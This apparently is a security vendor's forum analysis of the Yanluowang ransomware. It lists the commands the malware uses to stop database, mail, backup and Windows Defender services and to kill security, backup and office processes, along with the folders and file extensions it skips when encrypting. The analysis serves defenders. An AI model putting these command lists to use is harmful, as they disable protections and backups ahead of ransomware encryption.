麦青儿 - 2022-5-27 18:47:00

执行如下命令停止特定的服务:

powershell –command ”Get-VM | Stop-“

net stop MSSQLServerADHelper100

net stop MSSQL$ISARS

net stop MSSQL$MSFW

net stop SQLAgent$ISARS

net stop SQLAgent$MSFW

net stop SQLBrowser

net stop ReportServer$ISARS

net stop SQLWriter

net stop WinDefend

net stop mr2kserv

net stop MSExchangeADTopology

net stop MSExchangeFBA

net stop MSExchangeIS

net stop MSExchangeSA

net stop ShadowProtectSvc

net stop SPAdminV4

net stop SPTimerV4

net stop SPTraceV4

net stop SPUserCodeV4

net stop SPWriterV4

net stop SPSearch4

net stop MSSQLServerADHelper100

net stop IISADMIN

net stop firebirdguardiandefaultinstanc

net stop ibmiasrw

net stop QBCFMonitorService

net stop QBVSS

net stop QBPOSDBServiceV12

net stop "IBM Domino Server (CProgramFilesIBMDominodata) "

net stop "IBM Domino Diagnostics (CProgramFilesIBMDomino) "

net stop IISADMIN

net stop "Simply Accounting Database Connection Manager "

net stop QuickBooksDB1

net stop QuickBooksDB2

net stop QuickBooksDB3

net stop QuickBooksDB4

net stop QuickBooksDB5

net stop QuickBooksDB6

net stop QuickBooksDB7

net stop QuickBooksDB8

net stop QuickBooksDB9

net stop QuickBooksDB10

net stop QuickBooksDB11

net stop QuickBooksDB12

net stop QuickBooksDB13

net stop QuickBooksDB14

net stop QuickBooksDB15

net stop QuickBooksDB16

net stop QuickBooksDB17

net stop QuickBooksDB18

net stop QuickBooksDB19

net stop QuickBooksDB20

net stop QuickBooksDB21

net stop QuickBooksDB22

net stop QuickBooksDB23

net stop QuickBooksDB24

net stop QuickBooksDB25

麦青儿 - 2022-5-27 18:48:00

通过taskkill杀死指定进程:

taskkill /f /im mysql*

taskkill /f /im dsa*

taskkill /f /im veeam*

taskkill /f /im chrome*

taskkill /f /im iexplore*

taskkill /f /im firefox*

taskkill /f /im outlook*

taskkill /f /im excel*

taskkill /f /im taskmgr*

taskkill /f /im tasklist*

taskkill /f /im Ntrtscan*

taskkill /f /im ds_monitor*

taskkill /f /im Notifier*

taskkill /f /im putty*

taskkill /f /im ssh*

taskkill /f /im TmListen*

taskkill /f /im iVPAgent*

taskkill /f /im CNTAoSMgr*

taskkill /f /im IBM*

taskkill /f /im bes10*

taskkill /f /im black*

taskkill /f /im robo*

taskkill /f /im copy*

taskkill /f /im sql

taskkill /f /im store.exe

taskkill /f /im vee*

taskkill /f /im wrsa*

taskkill /f /im wrsa.exe

taskkill /f /im postg*

taskkill /f /im sage*

麦青儿 - 2022-5-27 18:50:00





加密时跳过下列指定文件夹:

PROGRA~1

PROGRA~2

PROGRA~3

SYSTEM~1

Windows

WINDOWS

麦青儿 - 2022-5-27 18:50:00

跳过下列指定扩展名:

exe

dll

conf

a

lib

bat

ps

msi

cfg

reg

sys

lnk

obj

ini

yanluowang

© 2000 - 2026 Rising Corp. Ltd.